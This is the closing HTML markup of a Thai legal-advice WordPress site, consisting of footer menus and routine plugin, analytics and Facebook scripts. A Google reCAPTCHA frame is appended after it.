href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696c4c9adbb14
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"17213\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "17213" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tIs8mm0cnmnAwy7xp-ky_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768705183348');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>